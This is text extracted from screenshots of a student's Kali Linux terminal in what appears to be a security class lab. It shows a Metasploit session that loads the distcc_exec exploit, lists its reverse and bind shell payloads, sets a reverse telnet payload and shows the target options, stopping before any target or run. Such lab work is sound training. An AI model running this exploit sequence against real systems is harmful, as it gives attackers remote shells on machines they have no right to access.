 student@W19-bzhang33-0814917: ~
File Edit View Search Terminal Help
student@W19-bzhang33-0814917:~$ hostname && date && uname -a
W19-bzhang33-0814917
Mon Nov  4 15:49:11 EST 2019
Linux W19-bzhang33-0814917 4.17.0-kali3-amd64 #1 SMP Debian 4.17.17-1kali1 (2018-08-21) x86_64 GNU/Li
student@W19-bzhang33-0814917: ~
File Edit View Search Terminal Help
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > show payloads
Compatible Payloads
===================
#   Name                                Disclosure Date  Rank    Check  Description
-   ----                                ---------------  ----    -----  -----------
0   cmd/unix/bind_perl                                   normal  No     Unix Command Shell, Bind TCP (via Perl)
1   cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2   cmd/unix/bind_ruby                                   normal  No     Unix Command Shell, Bind TCP (via Ruby)
3   cmd/unix/bind_ruby_ipv6                              normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
4   cmd/unix/generic                                     normal  No     Unix Command, Generic Command Execution
5   cmd/unix/reverse                                     normal  No     Unix Command Shell, Double Reverse TCP (telnet)
6   cmd/unix/reverse_bash                                normal  No     Unix Command Shell, Reverse TCP (/dev/tcp)
7   cmd/unix/reverse_bash_telnet_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
8   cmd/unix/reverse_openssl                             normal  No     Unix Command Shell, Double Reverse TCP SSL (openssl)
9   cmd/unix/reverse_perl                                normal  No     Unix Command Shell, Reverse TCP (via Perl)
10  cmd/unix/reverse_perl_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
11  cmd/unix/reverse_ruby                                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
12  cmd/unix/reverse_ruby_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
13  cmd/unix/reverse_ssl_double_telnet                   normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf5 exploit(unix/misc/distcc_exec) > set payloads cmd/unix/reverse
payloads => cmd/unix/reverse
msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   3632             yes       The target port (TCP)
Exploit target: